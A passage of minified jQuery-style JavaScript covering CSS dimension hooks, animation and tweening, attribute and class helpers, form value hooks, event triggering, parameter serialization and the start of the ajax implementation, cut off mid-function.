0;for(;r<4;r+=2)"margin"===t&&(g+=E.css(e,t+me[r],!0,o)),i?("content"===t&&(l-=E.css(e,"padding"+me[r],!0,o)),"margin"!==t&&(l-=E.css(e,"border"+me[r]+"Width",!0,o))):(l+=E.css(e,"padding"+me[r],!0,o),"padding"!==t?l+=E.css(e,"border"+me[r]+"Width",!0,o):s+=E.css(e,"border"+me[r]+"Width",!0,o));return!i&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-s-.5))||0),l+g}function pn(e,n,t){var i=Xe(e),o=(!h.boxSizingReliable()||t)&&"border-box"===E.css(e,"boxSizing",!1,i),a=o,r=$e(e,n,i),s="offset"+n[0].toUpperCase()+n.slice(1);if(Je.test(r)){if(!t)return r;r="auto"}return(!h.boxSizingReliable()&&o||!h.reliableTrDimensions()&&C(e,"tr")||"auto"===r||!parseFloat(r)&&"inline"===E.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===E.css(e,"boxSizing",!1,i),(a=s in e)&&(r=e[s])),(r=parseFloat(r)||0)+cn(e,n,t||(o?"border":"content"),a,i,r)+"px"}function un(e,n,t,i,o){return new un.prototype.init(e,n,t,i,o)}E.extend({cssHooks:{opacity:{get:function(e,n){if(n){var t=$e(e,"opacity");return""===t?"1":t}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,n,t,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=oe(n),l=Ke.test(n),g=e.style;if(l||(n=an(s)),r=E.cssHooks[n]||E.cssHooks[s],void 0===t)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:g[n];"string"===(a=typeof t)&&(o=de.exec(t))&&o[1]&&(t=be(e,n,o),a="number"),null!=t&&t==t&&("number"!==a||l||(t+=o&&o[3]||(E.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==t||0!==n.indexOf("background")||(g[n]="inherit"),r&&"set"in r&&void 0===(t=r.set(e,t,i))||(l?g.setProperty(n,t):g[n]=t))}},css:function(e,n,t,i){var o,a,r,s=oe(n);return Ke.test(n)||(n=an(s)),(r=E.cssHooks[n]||E.cssHooks[s])&&"get"in r&&(o=r.get(e,!0,t)),void 0===o&&(o=$e(e,n,i)),"normal"===o&&n in ln&&(o=ln[n]),""===t||t?(a=parseFloat(o),!0===t||isFinite(a)?a||0:o):o}}),E.each(["height","width"],(function(e,n){E.cssHooks[n]={get:function(e,t,i){if(t)return!rn.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?pn(e,n,i):Qe(e,sn,(function(){return pn(e,n,i)}))},set:function(e,t,i){var o,a=Xe(e),r=!h.scrollboxSize()&&"absolute"===a.position,s=(r||i)&&"border-box"===E.css(e,"boxSizing",!1,a),l=i?cn(e,n,i,s,a):0;return s&&r&&(l-=Math.ceil(e["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(a[n])-cn(e,n,"border",!1,a)-.5)),l&&(o=de.exec(t))&&"px"!==(o[3]||"px")&&(e.style[n]=t,t=E.css(e,n)),gn(0,t,l)}}})),E.cssHooks.marginLeft=en(h.reliableMarginLeft,(function(e,n){if(n)return(parseFloat($e(e,"marginLeft"))||e.getBoundingClientRect().left-Qe(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),E.each({margin:"",padding:"",border:"Width"},(function(e,n){E.cssHooks[e+n]={expand:function(t){for(var i=0,o={},a="string"==typeof t?t.split(" "):[t];i<4;i++)o[e+me[i]+n]=a[i]||a[i-2]||a[0];return o}},"margin"!==e&&(E.cssHooks[e+n].set=gn)})),E.fn.extend({css:function(e,n){return ee(this,(function(e,n,t){var i,o,a={},r=0;if(Array.isArray(n)){for(i=Xe(e),o=n.length;r<o;r++)a[n[r]]=E.css(e,n[r],!1,i);return a}return void 0!==t?E.style(e,n,t):E.css(e,n)}),e,n,arguments.length>1)}}),E.Tween=un,un.prototype={constructor:un,init:function(e,n,t,i,o,a){this.elem=e,this.prop=t,this.easing=o||E.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=i,this.unit=a||(E.cssNumber[t]?"":"px")},cur:function(){var e=un.propHooks[this.prop];return e&&e.get?e.get(this):un.propHooks._default.get(this)},run:function(e){var n,t=un.propHooks[this.prop];return this.options.duration?this.pos=n=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=n=e,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),t&&t.set?t.set(this):un.propHooks._default.set(this),this}},un.prototype.init.prototype=un.prototype,un.propHooks={_default:{get:function(e){var n;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(n=E.css(e.elem,e.prop,""))&&"auto"!==n?n:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[an(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}},un.propHooks.scrollTop=un.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=un.prototype.init,E.fx.step={};var dn,mn,fn=/^(?:toggle|show|hide)$/,hn=/queueHooks$/;function vn(){mn&&(!1===b.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(vn):i.setTimeout(vn,E.fx.interval),E.fx.tick())}function yn(){return i.setTimeout((function(){dn=void 0})),dn=Date.now()}function bn(e,n){var t,i=0,o={height:e};for(n=n?1:0;i<4;i+=2-n)o["margin"+(t=me[i])]=o["padding"+t]=e;return n&&(o.opacity=o.width=e),o}function kn(e,n,t){for(var i,o=(wn.tweeners[n]||[]).concat(wn.tweeners["*"]),a=0,r=o.length;a<r;a++)if(i=o[a].call(t,n,e))return i}function wn(e,n,t){var i,o,a=0,r=wn.prefilters.length,s=E.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var n=dn||yn(),t=Math.max(0,g.startTime+g.duration-n),i=1-(t/g.duration||0),a=0,r=g.tweens.length;a<r;a++)g.tweens[a].run(i);return s.notifyWith(e,[g,i,t]),i<1&&r?t:(r||s.notifyWith(e,[g,1,0]),s.resolveWith(e,[g]),!1)},g=s.promise({elem:e,props:E.extend({},n),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:n,originalOptions:t,startTime:dn||yn(),duration:t.duration,tweens:[],createTween:function(n,t){var i=E.Tween(e,g.opts,n,t,g.opts.specialEasing[n]||g.opts.easing);return g.tweens.push(i),i},stop:function(n){var t=0,i=n?g.tweens.length:0;if(o)return this;for(o=!0;t<i;t++)g.tweens[t].run(1);return n?(s.notifyWith(e,[g,1,0]),s.resolveWith(e,[g,n])):s.rejectWith(e,[g,n]),this}}),c=g.props;for(!function(e,n){var t,i,o,a,r;for(t in e)if(o=n[i=oe(t)],a=e[t],Array.isArray(a)&&(o=a[1],a=e[t]=a[0]),t!==i&&(e[i]=a,delete e[t]),(r=E.cssHooks[i])&&"expand"in r)for(t in a=r.expand(a),delete e[i],a)t in e||(e[t]=a[t],n[t]=o);else n[i]=o}(c,g.opts.specialEasing);a<r;a++)if(i=wn.prefilters[a].call(g,e,c,g.opts))return v(i.stop)&&(E._queueHooks(g.elem,g.opts.queue).stop=i.stop.bind(i)),i;return E.map(c,kn,g),v(g.opts.start)&&g.opts.start.call(e,g),g.progress(g.opts.progress).done(g.opts.done,g.opts.complete).fail(g.opts.fail).always(g.opts.always),E.fx.timer(E.extend(l,{elem:e,anim:g,queue:g.opts.queue})),g}E.Animation=E.extend(wn,{tweeners:{"*":[function(e,n){var t=this.createTween(e,n);return be(t.elem,e,de.exec(n),t),t}]},tweener:function(e,n){v(e)?(n=e,e=["*"]):e=e.match(Y);for(var t,i=0,o=e.length;i<o;i++)t=e[i],wn.tweeners[t]=wn.tweeners[t]||[],wn.tweeners[t].unshift(n)},prefilters:[function(e,n,t){var i,o,a,r,s,l,g,c,p="width"in n||"height"in n,u=this,d={},m=e.style,f=e.nodeType&&ye(e),h=se.get(e,"fxshow");for(i in t.queue||(null==(r=E._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,s=r.empty.fire,r.empty.fire=function(){r.unqueued||s()}),r.unqueued++,u.always((function(){u.always((function(){r.unqueued--,E.queue(e,"fx").length||r.empty.fire()}))}))),n)if(o=n[i],fn.test(o)){if(delete n[i],a=a||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!h||void 0===h[i])continue;f=!0}d[i]=h&&h[i]||E.style(e,i)}if((l=!E.isEmptyObject(n))||!E.isEmptyObject(d))for(i in p&&1===e.nodeType&&(t.overflow=[m.overflow,m.overflowX,m.overflowY],null==(g=h&&h.display)&&(g=se.get(e,"display")),"none"===(c=E.css(e,"display"))&&(g?c=g:(xe([e],!0),g=e.style.display||g,c=E.css(e,"display"),xe([e]))),("inline"===c||"inline-block"===c&&null!=g)&&"none"===E.css(e,"float")&&(l||(u.done((function(){m.display=g})),null==g&&(c=m.display,g="none"===c?"":c)),m.display="inline-block")),t.overflow&&(m.overflow="hidden",u.always((function(){m.overflow=t.overflow[0],m.overflowX=t.overflow[1],m.overflowY=t.overflow[2]}))),l=!1,d)l||(h?"hidden"in h&&(f=h.hidden):h=se.access(e,"fxshow",{display:g}),a&&(h.hidden=!f),f&&xe([e],!0),u.done((function(){for(i in f||xe([e]),se.remove(e,"fxshow"),d)E.style(e,i,d[i])}))),l=kn(f?h[i]:0,i,u),i in h||(h[i]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,n){n?wn.prefilters.unshift(e):wn.prefilters.push(e)}}),E.speed=function(e,n,t){var i=e&&"object"==typeof e?E.extend({},e):{complete:t||!t&&n||v(e)&&e,duration:e,easing:t&&n||n&&!v(n)&&n};return E.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in E.fx.speeds?i.duration=E.fx.speeds[i.duration]:i.duration=E.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){v(i.old)&&i.old.call(this),i.queue&&E.dequeue(this,i.queue)},i},E.fn.extend({fadeTo:function(e,n,t,i){return this.filter(ye).css("opacity",0).show().end().animate({opacity:n},e,t,i)},animate:function(e,n,t,i){var o=E.isEmptyObject(e),a=E.speed(n,t,i),r=function(){var n=wn(this,E.extend({},e),a);(o||se.get(this,"finish"))&&n.stop(!0)};return r.finish=r,o||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,n,t){var i=function(e){var n=e.stop;delete e.stop,n(t)};return"string"!=typeof e&&(t=n,n=e,e=void 0),n&&this.queue(e||"fx",[]),this.each((function(){var n=!0,o=null!=e&&e+"queueHooks",a=E.timers,r=se.get(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&hn.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(t),n=!1,a.splice(o,1));!n&&t||E.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var n,t=se.get(this),i=t[e+"queue"],o=t[e+"queueHooks"],a=E.timers,r=i?i.length:0;for(t.finish=!0,E.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),n=a.length;n--;)a[n].elem===this&&a[n].queue===e&&(a[n].anim.stop(!0),a.splice(n,1));for(n=0;n<r;n++)i[n]&&i[n].finish&&i[n].finish.call(this);delete t.finish}))}}),E.each(["toggle","show","hide"],(function(e,n){var t=E.fn[n];E.fn[n]=function(e,i,o){return null==e||"boolean"==typeof e?t.apply(this,arguments):this.animate(bn(n,!0),e,i,o)}})),E.each({slideDown:bn("show"),slideUp:bn("hide"),slideToggle:bn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,n){E.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}})),E.timers=[],E.fx.tick=function(){var e,n=0,t=E.timers;for(dn=Date.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||E.fx.stop(),dn=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){mn||(mn=!0,vn())},E.fx.stop=function(){mn=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(e,n){return e=E.fx&&E.fx.speeds[e]||e,n=n||"fx",this.queue(n,(function(n,t){var o=i.setTimeout(n,e);t.stop=function(){i.clearTimeout(o)}}))},function(){var e=b.createElement("input"),n=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=n.selected,(e=b.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var xn,Sn=E.expr.attrHandle;E.fn.extend({attr:function(e,n){return ee(this,E.attr,e,n,arguments.length>1)},removeAttr:function(e){return this.each((function(){E.removeAttr(this,e)}))}}),E.extend({attr:function(e,n,t){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?E.prop(e,n,t):(1===a&&E.isXMLDoc(e)||(o=E.attrHooks[n.toLowerCase()]||(E.expr.match.bool.test(n)?xn:void 0)),void 0!==t?null===t?void E.removeAttr(e,n):o&&"set"in o&&void 0!==(i=o.set(e,t,n))?i:(e.setAttribute(n,t+""),t):o&&"get"in o&&null!==(i=o.get(e,n))?i:null==(i=E.find.attr(e,n))?void 0:i)},attrHooks:{type:{set:function(e,n){if(!h.radioValue&&"radio"===n&&C(e,"input")){var t=e.value;return e.setAttribute("type",n),t&&(e.value=t),n}}}},removeAttr:function(e,n){var t,i=0,o=n&&n.match(Y);if(o&&1===e.nodeType)for(;t=o[i++];)e.removeAttribute(t)}}),xn={set:function(e,n,t){return!1===n?E.removeAttr(e,t):e.setAttribute(t,t),t}},E.each(E.expr.match.bool.source.match(/\w+/g),(function(e,n){var t=Sn[n]||E.find.attr;Sn[n]=function(e,n,i){var o,a,r=n.toLowerCase();return i||(a=Sn[r],Sn[r]=o,o=null!=t(e,n,i)?r:null,Sn[r]=a),o}}));var An=/^(?:input|select|textarea|button)$/i,En=/^(?:a|area)$/i;function Pn(e){return(e.match(Y)||[]).join(" ")}function Cn(e){return e.getAttribute&&e.getAttribute("class")||""}function zn(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Y)||[]}E.fn.extend({prop:function(e,n){return ee(this,E.prop,e,n,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[E.propFix[e]||e]}))}}),E.extend({prop:function(e,n,t){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&E.isXMLDoc(e)||(n=E.propFix[n]||n,o=E.propHooks[n]),void 0!==t?o&&"set"in o&&void 0!==(i=o.set(e,t,n))?i:e[n]=t:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=E.find.attr(e,"tabindex");return n?parseInt(n,10):An.test(e.nodeName)||En.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(E.propHooks.selected={get:function(e){var n=e.parentNode;return n&&n.parentNode&&n.parentNode.selectedIndex,null},set:function(e){var n=e.parentNode;n&&(n.selectedIndex,n.parentNode&&n.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){E.propFix[this.toLowerCase()]=this})),E.fn.extend({addClass:function(e){var n,t,i,o,a,r;return v(e)?this.each((function(n){E(this).addClass(e.call(this,n,Cn(this)))})):(n=zn(e)).length?this.each((function(){if(i=Cn(this),t=1===this.nodeType&&" "+Pn(i)+" "){for(a=0;a<n.length;a++)o=n[a],t.indexOf(" "+o+" ")<0&&(t+=o+" ");r=Pn(t),i!==r&&this.setAttribute("class",r)}})):this},removeClass:function(e){var n,t,i,o,a,r;return v(e)?this.each((function(n){E(this).removeClass(e.call(this,n,Cn(this)))})):arguments.length?(n=zn(e)).length?this.each((function(){if(i=Cn(this),t=1===this.nodeType&&" "+Pn(i)+" "){for(a=0;a<n.length;a++)for(o=n[a];t.indexOf(" "+o+" ")>-1;)t=t.replace(" "+o+" "," ");r=Pn(t),i!==r&&this.setAttribute("class",r)}})):this:this.attr("class","")},toggleClass:function(e,n){var t,i,o,a,r=typeof e,s="string"===r||Array.isArray(e);return v(e)?this.each((function(t){E(this).toggleClass(e.call(this,t,Cn(this),n),n)})):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=zn(e),this.each((function(){if(s)for(a=E(this),o=0;o<t.length;o++)i=t[o],a.hasClass(i)?a.removeClass(i):a.addClass(i);else void 0!==e&&"boolean"!==r||((i=Cn(this))&&se.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===e?"":se.get(this,"__className__")||""))})))},hasClass:function(e){var n,t,i=0;for(n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&(" "+Pn(Cn(t))+" ").indexOf(n)>-1)return!0;return!1}});var In=/\r/g;E.fn.extend({val:function(e){var n,t,i,o=this[0];return arguments.length?(i=v(e),this.each((function(t){var o;1===this.nodeType&&(null==(o=i?e.call(this,t,E(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=E.map(o,(function(e){return null==e?"":e+""}))),(n=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,o,"value")||(this.value=o))}))):o?(n=E.valHooks[o.type]||E.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(In,""):null==t?"":t:void 0}}),E.extend({valHooks:{option:{get:function(e){var n=E.find.attr(e,"value");return null!=n?n:Pn(E.text(e))}},select:{get:function(e){var n,t,i,o=e.options,a=e.selectedIndex,r="select-one"===e.type,s=r?null:[],l=r?a+1:o.length;for(i=a<0?l:r?a:0;i<l;i++)if(((t=o[i]).selected||i===a)&&!t.disabled&&(!t.parentNode.disabled||!C(t.parentNode,"optgroup"))){if(n=E(t).val(),r)return n;s.push(n)}return s},set:function(e,n){for(var t,i,o=e.options,a=E.makeArray(n),r=o.length;r--;)((i=o[r]).selected=E.inArray(E.valHooks.option.get(i),a)>-1)&&(t=!0);return t||(e.selectedIndex=-1),a}}}}),E.each(["radio","checkbox"],(function(){E.valHooks[this]={set:function(e,n){if(Array.isArray(n))return e.checked=E.inArray(E(e).val(),n)>-1}},h.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var jn=i.location,Tn={guid:Date.now()},_n=/\?/;E.parseXML=function(e){var n,t;if(!e||"string"!=typeof e)return null;try{n=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){}return t=n&&n.getElementsByTagName("parsererror")[0],n&&!t||E.error("Invalid XML: "+(t?E.map(t.childNodes,(function(e){return e.textContent})).join("\n"):e)),n};var Rn=/^(?:focusinfocus|focusoutblur)$/,Mn=function(e){e.stopPropagation()};E.extend(E.event,{trigger:function(e,n,t,o){var a,r,s,l,g,c,p,u,m=[t||b],f=d.call(e,"type")?e.type:e,h=d.call(e,"namespace")?e.namespace.split("."):[];if(r=u=s=t=t||b,3!==t.nodeType&&8!==t.nodeType&&!Rn.test(f+E.event.triggered)&&(f.indexOf(".")>-1&&(h=f.split("."),f=h.shift(),h.sort()),g=f.indexOf(":")<0&&"on"+f,(e=e[E.expando]?e:new E.Event(f,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=t),n=null==n?[e]:E.makeArray(n,[e]),p=E.event.special[f]||{},o||!p.trigger||!1!==p.trigger.apply(t,n))){if(!o&&!p.noBubble&&!y(t)){for(l=p.delegateType||f,Rn.test(l+f)||(r=r.parentNode);r;r=r.parentNode)m.push(r),s=r;s===(t.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||i)}for(a=0;(r=m[a++])&&!e.isPropagationStopped();)u=r,e.type=a>1?l:p.bindType||f,(c=(se.get(r,"events")||Object.create(null))[e.type]&&se.get(r,"handle"))&&c.apply(r,n),(c=g&&r[g])&&c.apply&&ae(r)&&(e.result=c.apply(r,n),!1===e.result&&e.preventDefault());return e.type=f,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),n)||!ae(t)||g&&v(t[f])&&!y(t)&&((s=t[g])&&(t[g]=null),E.event.triggered=f,e.isPropagationStopped()&&u.addEventListener(f,Mn),t[f](),e.isPropagationStopped()&&u.removeEventListener(f,Mn),E.event.triggered=void 0,s&&(t[g]=s)),e.result}},simulate:function(e,n,t){var i=E.extend(new E.Event,t,{type:e,isSimulated:!0});E.event.trigger(i,null,n)}}),E.fn.extend({trigger:function(e,n){return this.each((function(){E.event.trigger(e,n,this)}))},triggerHandler:function(e,n){var t=this[0];if(t)return E.event.trigger(e,n,t,!0)}});var On=/\[\]$/,Dn=/\r?\n/g,Ln=/^(?:submit|button|image|reset|file)$/i,Un=/^(?:input|select|textarea|keygen)/i;function Fn(e,n,t,i){var o;if(Array.isArray(n))E.each(n,(function(n,o){t||On.test(e)?i(e,o):Fn(e+"["+("object"==typeof o&&null!=o?n:"")+"]",o,t,i)}));else if(t||"object"!==x(n))i(e,n);else for(o in n)Fn(e+"["+o+"]",n[o],t,i)}E.param=function(e,n){var t,i=[],o=function(e,n){var t=v(n)?n():n;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,(function(){o(this.name,this.value)}));else for(t in e)Fn(t,e[t],n,o);return i.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Un.test(this.nodeName)&&!Ln.test(e)&&(this.checked||!Ee.test(e))})).map((function(e,n){var t=E(this).val();return null==t?null:Array.isArray(t)?E.map(t,(function(e){return{name:n.name,value:e.replace(Dn,"\r\n")}})):{name:n.name,value:t.replace(Dn,"\r\n")}})).get()}});var Nn=/%20/g,Bn=/#.*$/,Hn=/([?&])_=[^&]*/,qn=/^(.*?):[ \t]*([^\r\n]*)$/gm,Vn=/^(?:GET|HEAD)$/,Gn=/^\/\//,Wn={},Yn={},Jn="*/".concat("*"),Kn=b.createElement("a");function Xn(e){return function(n,t){"string"!=typeof n&&(t=n,n="*");var i,o=0,a=n.toLowerCase().match(Y)||[];if(v(t))for(;i=a[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(t)):(e[i]=e[i]||[]).push(t)}}function Qn(e,n,t,i){var o={},a=e===Yn;function r(s){var l;return o[s]=!0,E.each(e[s]||[],(function(e,s){var g=s(n,t,i);return"string"!=typeof g||a||o[g]?a?!(l=g):void 0:(n.dataTypes.unshift(g),r(g),!1)})),l}return r(n.dataTypes[0])||!o["*"]&&r("*")}function Zn(e,n){var t,i,o=E.ajaxSettings.flatOptions||{};for(t in n)void 0!==n[t]&&((o[t]?e:i||(i={}))[t]=n[t]);return i&&E.extend(!0,e,i),e}Kn.href=jn.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jn.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(jn.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,n){return n?Zn(Zn(e,E.ajaxSettings),n):Zn(E.ajaxSettings,e)},ajaxPrefilter:Xn(Wn),ajaxTransport:Xn(Yn),ajax:function(e,n){"object"==typeof e&&(n=e,e=void 0),n=n||{};var t,o,a,r,s,l,g,c,p,u,d=E.ajaxSetup({},n),m=d.context||d,f=d.context&&(m.nodeType||m.jquery)?E(m):E.event,h=E.Deferred(),v=E.Callbacks("once memory"),y=d.statusCode||{},k={},w={},x="canceled",S={readyState:0,getResponseHeader:function(e){var n;if(g){if(!r)for(r={};n=qn.exec(a);)r[n[1].toLowerCase()+" "]=(r[n[1].toLowerCase()+" "]||[]).concat(n[2]);n=r[e.toLowerCase()+" "]}return null==n?null:n.join(", ")},getAllResponseHeaders:function(){return g?a:null},setRequestHeader:function(e,n){return null==g&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,k[e]=n),this},overrideMimeType:function(e){return null==g&&(d.mimeType=e),this},statusCode:function(e){var n;if(e)if(g)S.always(e[S.status]);else for(n in e)y[n]=[y[n],e[n]];return this},abort:function(e){var n=e||x;return t&&t.abort(n),A(0,n),this}};if(h.promise(S),d.url=((e||d.url||jn.href)+"").replace(Gn,jn.protocol+"//"),d.type=n.method||n.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Y)||[""],null==d.crossDomain){l=b.createElement("a");try{l.href=d.url,l.href=l.href,d.crossDomain=Kn.protocol+"//"+Kn.host!=l.protocol+"//"+l.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=E.param(d.data,d.traditional)),Qn(Wn,d,n,S),g)return S;for(p in(c=E.event&&d.global)&&0==E.active++&&E.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Vn.test(d.type),o=d.url.replace(Bn,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace(Nn,"+")):(u=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(_n.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(Hn,"$1"),u=(_n.test(o)?"&":"?")+"_="+Tn.guid+++u),d.url=o+u),d.ifModified&&(E.lastModified[o]&&S.setRequestHeader("If-Modified-Since",E.lastModified[o]),E.etag[o]&&S.setRequestHeader("If-None-Match",E.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||n.contentType)&&S.setRequestHeader("Content-Type",d.contentType),S.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Jn+"; q=0.01":""):d.accepts["*"]),d.headers)S.setRequestHeader(p,d.headers[p]);if(d.beforeSend&&(!1===d.beforeSend.call(m,S,d)||g))return S.abort();if(x="abort",v.add(d.complete),S.done(d.success),S.fail(d.error),t=Qn(Yn,d,n,S)){if(S.readyState=1,c&&f.trigger("ajaxSend",[S,d]),g)return S;d.async&&d.timeout>0&&(s=i.setTimeout((function(){S.abort("timeout")}),d.timeout));try{g=!1,t.send(k,A)}catch(e){if(g)throw e;A(-1,e)}}else A(-1,"No Transport");function A(e,n,r,l){var p,u,b,k,w,x=n;g||(g=!0,s&&i.clearTimeout(s),t=void 0,a=l||"",S.readyState=e>0?4:0,p=e>=200&&e<300||304===e,r&&(k=function(e,n,t){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in t)a=l[0];else{for(o in t){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}r||(r=o)}a=a||r}if(a)return a!==l[0]&&l.unshift(a),t[a]}(d,S,r)),!p&&E.inArray("script",d.dataTypes)>-1&&E.inArray("json",d.dataTypes)<0&&(d.converters["text script"]=function(){}),k=function(e,n,t,i){var o,a,r,s,l,g={},c=e.dataTypes.slice();if(c[1])for(r in e.converters)g[r.toLowerCase()]=e.converters[r];for(a=c.shift();a;)if(e.responseFields[a]&&(t[e.responseFields[a]]=n),!l&&i&&e.dataFilter&&(n=e.dataFilter(n,e.dataType)),l=a,a=c.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=g[l+" "+a]||g["* "+a]))for(o in g)if((s=o.split(" "))[1]===a&&(r=g[l+" "+s[0]]||g["* "+s[0]])){!0===r?r=g[o]:!0!==g[o]&&(a=s[0],c.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)n=r(n);else try{n=r(n)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to 